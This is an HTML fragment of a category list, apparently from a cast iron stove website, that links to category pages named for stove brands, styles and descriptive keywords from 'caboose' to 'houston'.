	<li class="cat-item cat-item-1131"><a href="https://castironstove.biz/category/caboose/" >caboose</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://castironstove.biz/category/cadco/" >cadco</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://castironstove.biz/category/cajun/" >cajun</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://castironstove.biz/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://castironstove.biz/category/campfire/" >campfire</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://castironstove.biz/category/camping/" >camping</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://castironstove.biz/category/cannon/" >cannon</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://castironstove.biz/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://castironstove.biz/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://castironstove.biz/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://castironstove.biz/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://castironstove.biz/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://castironstove.biz/category/cast-iron/" >cast-iron</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://castironstove.biz/category/castiron/" >castiron</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://castironstove.biz/category/castles/" >castle&#039;s</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://castironstove.biz/category/cawley/" >cawley</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://castironstove.biz/category/cawleylemay/" >cawleylemay</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://castironstove.biz/category/cb-1210/" >cb-1210</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://castironstove.biz/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://castironstove.biz/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://castironstove.biz/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://castironstove.biz/category/chambers/" >chambers</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://castironstove.biz/category/chappee/" >chappee</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://castironstove.biz/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://castironstove.biz/category/charter/" >charter</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://castironstove.biz/category/cheeseburger/" >cheeseburger</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://castironstove.biz/category/chefie/" >chefie</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://castironstove.biz/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://castironstove.biz/category/childs/" >child&#039;s</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://castironstove.biz/category/chimenea/" >chimenea</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://castironstove.biz/category/chiminea/" >chiminea</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://castironstove.biz/category/chimney/" >chimney</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://castironstove.biz/category/chubby/" >chubby</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://castironstove.biz/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://castironstove.biz/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://castironstove.biz/category/claire/" >claire</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://castironstove.biz/category/claret/" >claret</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://castironstove.biz/category/clarke/" >clarke</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://castironstove.biz/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://castironstove.biz/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://castironstove.biz/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://castironstove.biz/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://castironstove.biz/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://castironstove.biz/category/cloverleaf/" >cloverleaf</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://castironstove.biz/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://castironstove.biz/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://castironstove.biz/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://castironstove.biz/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://castironstove.biz/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://castironstove.biz/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-5767"><a href="https://castironstove.biz/category/comfort/" >comfort</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://castironstove.biz/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://castironstove.biz/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://castironstove.biz/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://castironstove.biz/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://castironstove.biz/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://castironstove.biz/category/comstock/" >comstock</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://castironstove.biz/category/concord/" >concord</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://castironstove.biz/category/consolidated/" >consolidated</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://castironstove.biz/category/constructing/" >constructing</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://castironstove.biz/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://castironstove.biz/category/contoure/" >contoure</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://castironstove.biz/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://castironstove.biz/category/cooked/" >cooked</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://castironstove.biz/category/cooker/" >cooker</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://castironstove.biz/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://castironstove.biz/category/cookstove/" >cookstove</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://castironstove.biz/category/cooktop/" >cooktop</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://castironstove.biz/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://castironstove.biz/category/copco/" >copco</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://castironstove.biz/category/copper-clad/" >copper-clad</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://castironstove.biz/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://castironstove.biz/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://castironstove.biz/category/costway/" >costway</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://castironstove.biz/category/countertop/" >countertop</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://castironstove.biz/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://castironstove.biz/category/covered/" >covered</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://castironstove.biz/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://castironstove.biz/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://castironstove.biz/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://castironstove.biz/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://castironstove.biz/category/crescent/" >crescent</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://castironstove.biz/category/creuset/" >creuset</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://castironstove.biz/category/creusetcousances/" >creusetcousances</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://castironstove.biz/category/creusetnew725qtsignaturerounddutchoven/" >creusetnew725qtsignaturerounddutchoven</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://castironstove.biz/category/crispiest/" >crispiest</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://castironstove.biz/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://castironstove.biz/category/crosby/" >crosby</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://castironstove.biz/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://castironstove.biz/category/cubic/" >cubic</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://castironstove.biz/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://castironstove.biz/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://castironstove.biz/category/dangers/" >dangers</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://castironstove.biz/category/dansk/" >dansk</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://castironstove.biz/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://castironstove.biz/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://castironstove.biz/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://castironstove.biz/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://castironstove.biz/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://castironstove.biz/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://castironstove.biz/category/defiant/" >defiant</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://castironstove.biz/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://castironstove.biz/category/delonghi/" >delonghi</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://castironstove.biz/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://castironstove.biz/category/demarco/" >demarco</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://castironstove.biz/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://castironstove.biz/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://castironstove.biz/category/deville/" >deville</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://castironstove.biz/category/dg61-00859a/" >dg61-00859a</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://castironstove.biz/category/dialtech/" >dialtech</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://castironstove.biz/category/dimplex/" >dimplex</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://castironstove.biz/category/diwali/" >diwali</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://castironstove.biz/category/dixie/" >dixie</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://castironstove.biz/category/doe-wah-jack/" >doe-wah-jack</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://castironstove.biz/category/dollaritemdirect/" >dollaritemdirect</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://castironstove.biz/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://castironstove.biz/category/dollys/" >dolly&#039;s</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://castironstove.biz/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://castironstove.biz/category/doubts/" >doubts</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://castironstove.biz/category/dovre/" >dovre</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://castironstove.biz/category/dowgiak/" >dowgiak</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://castironstove.biz/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://castironstove.biz/category/drolet/" >drolet</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://castironstove.biz/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://castironstove.biz/category/dugout/" >dugout</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://castironstove.biz/category/dukers/" >dukers</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://castironstove.biz/category/duluth/" >duluth</a>
</li>
	<li class="cat-item cat-item-5302"><a href="https://castironstove.biz/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://castironstove.biz/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://castironstove.biz/category/dutchwest/" >dutchwest</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://castironstove.biz/category/dwarf/" >dwarf</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://castironstove.biz/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://castironstove.biz/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://castironstove.biz/category/early-1900s/" >early-1900s</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://castironstove.biz/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://castironstove.biz/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://castironstove.biz/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://castironstove.biz/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://castironstove.biz/category/economic/" >economic</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://castironstove.biz/category/ecostar/" >ecostar</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://castironstove.biz/category/ecozoom/" >ecozoom</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://castironstove.biz/category/edinoliva/" >edinoliva</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://castironstove.biz/category/efel/" >efel</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://castironstove.biz/category/effective/" >effective</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://castironstove.biz/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://castironstove.biz/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://castironstove.biz/category/elevate/" >elevate</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://castironstove.biz/category/elmira/" >elmira</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://castironstove.biz/category/elsa/" >elsa</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://castironstove.biz/category/embeded/" >embeded</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://castironstove.biz/category/emeril/" >emeril</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://castironstove.biz/category/empava/" >empava</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://castironstove.biz/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://castironstove.biz/category/emrich/" >emrich</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://castironstove.biz/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://castironstove.biz/category/enameled/" >enameled</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://castironstove.biz/category/enamelled/" >enamelled</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://castironstove.biz/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://castironstove.biz/category/englander/" >englander</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://castironstove.biz/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://castironstove.biz/category/enviro/" >enviro</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://castironstove.biz/category/er7i/" >er7i</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://castironstove.biz/category/erie/" >erie</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://castironstove.biz/category/esschert/" >esschert</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://castironstove.biz/category/esse/" >esse</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://castironstove.biz/category/esso/" >esso</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://castironstove.biz/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://castironstove.biz/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://castironstove.biz/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://castironstove.biz/category/exceptionally/" >exceptionally</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://castironstove.biz/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://castironstove.biz/category/ezystove/" >ezystove</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://castironstove.biz/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://castironstove.biz/category/falkirk/" >falkirk</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://castironstove.biz/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://castironstove.biz/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://castironstove.biz/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://castironstove.biz/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://castironstove.biz/category/fatso/" >fatso</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://castironstove.biz/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://castironstove.biz/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://castironstove.biz/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://castironstove.biz/category/filet/" >filet</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://castironstove.biz/category/filley/" >filley</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://castironstove.biz/category/finex/" >finex</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://castironstove.biz/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://castironstove.biz/category/firebox/" >firebox</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://castironstove.biz/category/fireboxstove/" >fireboxstove</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://castironstove.biz/category/firefox/" >firefox</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://castironstove.biz/category/fireplace/" >fireplace</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://castironstove.biz/category/firewood/" >firewood</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://castironstove.biz/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://castironstove.biz/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://castironstove.biz/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://castironstove.biz/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://castironstove.biz/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://castironstove.biz/category/flame/" >flame</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://castironstove.biz/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://castironstove.biz/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://castironstove.biz/category/florence/" >florence</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://castironstove.biz/category/fobrux/" >fobrux</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://castironstove.biz/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://castironstove.biz/category/foundry/" >foundry</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://castironstove.biz/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://castironstove.biz/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://castironstove.biz/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://castironstove.biz/category/franklin-style/" >franklin-style</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://castironstove.biz/category/franklinite/" >franklinite</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://castironstove.biz/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://castironstove.biz/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://castironstove.biz/category/freestanding/" >freestanding</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://castironstove.biz/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://castironstove.biz/category/fridgedair/" >fridgedair</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://castironstove.biz/category/frigidaire/" >frigidaire</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://castironstove.biz/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://castironstove.biz/category/frontrear/" >frontrear</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://castironstove.biz/category/frying/" >frying</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://castironstove.biz/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://castironstove.biz/category/fuller/" >fuller</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://castironstove.biz/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://castironstove.biz/category/furrion/" >furrion</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://castironstove.biz/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://castironstove.biz/category/galvanized/" >galvanized</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://castironstove.biz/category/garland/" >garland</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://castironstove.biz/category/garlic/" >garlic</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://castironstove.biz/category/garrison/" >garrison</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://castironstove.biz/category/gate/" >gate</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://castironstove.biz/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://castironstove.biz/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://castironstove.biz/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://castironstove.biz/category/germer/" >germer</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://castironstove.biz/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://castironstove.biz/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://castironstove.biz/category/glacier/" >glacier</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://castironstove.biz/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://castironstove.biz/category/glenwood/" >glenwood</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://castironstove.biz/category/godin/" >godin</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://castironstove.biz/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://castironstove.biz/category/goldenrod/" >goldenrod</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://castironstove.biz/category/goldens/" >goldens</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://castironstove.biz/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://castironstove.biz/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://castironstove.biz/category/grate/" >grate</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://castironstove.biz/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://castironstove.biz/category/graycraft/" >graycraft</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://castironstove.biz/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://castironstove.biz/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://castironstove.biz/category/greenfield/" >greenfield</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://castironstove.biz/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://castironstove.biz/category/greystone/" >greystone</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://castironstove.biz/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://castironstove.biz/category/griddle/" >griddle</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://castironstove.biz/category/grill/" >grill</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://castironstove.biz/category/grilling/" >grilling</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://castironstove.biz/category/grind/" >grind</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://castironstove.biz/category/griswold/" >griswold</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://castironstove.biz/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://castironstove.biz/category/gtautos/" >gtautos</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://castironstove.biz/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://castironstove.biz/category/guliver/" >guliver</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://castironstove.biz/category/gymax/" >gymax</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://castironstove.biz/category/haier/" >haier</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://castironstove.biz/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://castironstove.biz/category/halka/" >halka</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://castironstove.biz/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://castironstove.biz/category/hamco/" >hamco</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://castironstove.biz/category/hampton/" >hampton</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://castironstove.biz/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://castironstove.biz/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://castironstove.biz/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://castironstove.biz/category/hardwick/" >hardwick</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://castironstove.biz/category/hardwicks/" >hardwick&#039;s</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://castironstove.biz/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://castironstove.biz/category/hart/" >hart</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://castironstove.biz/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://castironstove.biz/category/hearthstone/" >hearthstone</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://castironstove.biz/category/heartland/" >heartland</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://castironstove.biz/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://castironstove.biz/category/heater/" >heater</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://castironstove.biz/category/heating/" >heating</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://castironstove.biz/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://castironstove.biz/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://castironstove.biz/category/hereford/" >hereford</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://castironstove.biz/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://castironstove.biz/category/hicks/" >hicks</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://castironstove.biz/category/hiflame/" >hiflame</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://castironstove.biz/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://castironstove.biz/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://castironstove.biz/category/hike/" >hike</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://castironstove.biz/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://castironstove.biz/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://castironstove.biz/category/hobo/" >hobo</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://castironstove.biz/category/homcom/" >homcom</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://castironstove.biz/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://castironstove.biz/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://castironstove.biz/category/homewood/" >homewood</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://castironstove.biz/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://castironstove.biz/category/horseflame/" >horseflame</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://castironstove.biz/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://castironstove.biz/category/household/" >household</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://castironstove.biz/category/houston/" >houston</a>
</li>
